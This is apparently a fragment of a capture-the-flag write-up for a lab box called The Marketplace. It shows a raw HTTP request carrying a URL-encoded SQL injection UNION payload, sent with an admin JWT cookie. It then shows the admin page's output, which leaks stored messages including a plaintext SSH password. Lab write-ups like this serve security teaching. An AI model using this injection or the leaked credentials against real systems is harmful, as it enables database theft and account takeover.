 GET /admin?user=
5%20union%20select%201%2Cgroup_concat%28message_content%29%2C3%2C4%20from%20marketplace.messages
HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2Nzc3Njd9.DhseoO9wPBs0uM5Ul064JFRvQDc1OtkH05f0qgdm6as
Upgrade-Insecure-Requests: 1
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have
been generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report.
One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!,Thank you for your report. One of our admins will evaluate
whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks for using
The Marketplace!,Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.,Thank you for your report. We have reviewed the listing and found nothing that violates our rules.,Thank you for
your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to
you via private message. Thanks for using The Marketplace!,Thank you for your report. We have been unable to
review t
ID: 1
Is administrator: true
Delete user